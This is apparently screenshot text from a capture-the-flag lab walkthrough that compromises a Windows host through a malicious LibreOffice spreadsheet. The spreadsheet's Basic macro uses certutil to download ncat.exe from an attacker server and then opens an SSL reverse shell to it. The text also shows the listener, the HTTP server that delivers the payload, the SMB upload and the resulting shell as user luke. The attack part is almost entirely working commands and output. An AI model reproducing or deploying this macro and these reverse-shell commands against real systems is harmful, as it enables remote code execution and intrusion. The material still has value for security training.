 root@Kali:/tmp/www# nc --ssl -lnvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to
use a permanent one.
Ncat: SHA-1 fingerprint: 4C6E DBD0 9FBA 96CE 98EA D42E DAA8 F99E C4AF A315
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:49678.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
whoami
re\luke
C:\Program Files\LibreOffice\program>
root@Kali:/tmp/www# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.144 - - [17/Feb/2020 22:06:14] "GET /ncat.exe HTTP/1.1" 200 -
10.10.10.144 - - [17/Feb/2020 22:06:15] "GET /ncat.exe HTTP/1.1" 200 -
root@Kali:~/Documents# smbclient \\\\10.10.10.144\\malware_dropbox
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> put ncat-revshell.ods attempt23.ods
putting file ncat-revshell.ods as \attempt23.ods (89.7 kb/s) (average 89.7 kb/s)
ncat-revshell.ods.Standard - LibreOffice Basic (on Kali.localdomain)
File Edit View Run Dialog Tools Window Help
[ncat-revshell.ods].Standard
Object Catalog
My Ma
3 Sub Main
4 Shell("certutil.exe -urlcache -split -f 'http://10.10.15.130/ncat.exe' 'C:\Windows\Temp\ncat.exe'")
5 Shell("C:\Windows\Temp\ncat.exe --ssl -e cmd.exe 10.10.15.130 9001")
mymodule
ncat-revshell.ods.Standard.mymodule.Main
Ln 5, Col 71